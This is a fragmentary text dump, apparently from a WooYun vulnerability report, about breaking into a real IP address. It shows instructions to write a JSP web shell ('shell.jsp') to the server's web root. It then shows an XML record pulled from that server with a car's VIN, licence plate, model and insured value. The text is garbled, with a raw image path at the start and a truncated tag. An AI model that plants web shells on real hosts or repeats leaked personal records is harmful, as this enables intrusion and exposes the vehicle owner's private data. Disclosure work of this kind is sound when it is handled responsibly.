 Url: http://180.168.192.19/
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: File/201304/20130410/09/1365563958769_0.xml Execute
<fuelType>0</fuelType>
<remark>轿车,无级/手动一体式 舒适型 涡轮增压 国Ⅳ</remark>
<vehicleFrameNo>LFV3A24F4B3008357</vehicleFrameNo>
<vehicleLicenceCode>沪KT9052</vehicleLicenceCode>
车牌号
<licenseNo1>沪K</licenseNo1>
<licenseNo>T9052</licenseNo>
<power>1</power>
<vehicleDBFlag>1</vehicleDBFlag>
<brandChnName>一汽奥迪</brandChnName>
<exhaustCapability>1.984</exhaustCapability>
<vehicleBrand>奥迪FV7201TFCVTG轿车 - 无级/手动一体式 舒适型 涡轮增压 国Ⅳ (201101)</vehicleBra
<vehicleInsuredValue>418100</vehicleInsuredValue>
<vehicleLossInsuredValue>418100</vehicleLossInsuredValue>
车型信息
<vehicleSeats>5</vehicleSeats>
<vehicleStyle>K33</vehicleStyle>
<vehicleType>1</vehicleType>
<weigth>1.75</weigth>
<tonnages>0</tonnages>
<companyName>一汽奥迪</companyName>
www.wooyun.org